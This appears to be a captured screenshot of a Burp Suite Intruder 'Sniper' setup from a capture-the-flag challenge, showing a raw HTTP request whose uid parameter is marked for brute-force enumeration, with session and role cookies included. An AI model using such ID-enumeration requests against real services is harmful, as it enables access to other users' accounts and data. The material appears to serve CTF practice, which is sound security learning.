 Attack type: Sniper
1 GET /api/ctf/5?uid=§100336889§ HTTP/1.1
2 Host: 45.113.201.36
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://45.113.201.36/user.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: session=eyJ1aWQiOiIzMjc5NjUzOTkifQ.X5Uwhw.82TRvfhVjxhlo-uOpDSATzBV1gQ; role=7b7bc2512ee1fedcd76bdc68926d4f7b
10 Connection: close
11
12